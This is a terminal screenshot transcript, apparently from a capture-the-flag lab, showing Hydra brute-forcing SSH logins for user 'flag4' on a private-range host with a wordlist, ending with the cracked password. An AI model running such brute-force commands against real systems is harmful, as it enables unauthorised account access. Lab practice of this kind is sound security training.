 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ hydra -l flag4 -P /usr/share/dirb/wordlists/big.txt ssh://192.168.247.214
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-18 02:30:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
asks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 20469 login tries (l:1/p:20469), ~1280 tries per ta
sk
[DATA] attacking ssh://192.168.247.214:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 20293 to do in 01:55h, 16 active
[STATUS] 132.33 tries/min, 397 tries in 00:03h, 20074 to do in 02:32h, 16 active
[STATUS] 116.86 tries/min, 818 tries in 00:07h, 19653 to do in 02:49h, 16 active
[STATUS] 118.20 tries/min, 1773 tries in 00:15h, 18698 to do in 02:39h, 16 active
[STATUS] 114.68 tries/min, 3555 tries in 00:31h, 16916 to do in 02:28h, 16 active
[STATUS] 114.43 tries/min, 5378 tries in 00:47h, 15093 to do in 02:12h, 16 active
[STATUS] 114.57 tries/min, 7218 tries in 01:03h, 13253 to do in 01:56h, 16 active
[STATUS] 43.78 tries/min, 8536 tries in 03:14h, 11935 to do in 04:33h, 16 active
[STATUS] 49.11 tries/min, 10360 tries in 03:30h, 10111 to do in 03:26h, 16 active
[STATUS] 53.66 tries/min, 12178 tries in 03:46h, 8293 to do in 02:35h, 16 active
[22][ssh] host: 192.168.247.214   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-18 06:31:07
kali@kali:~$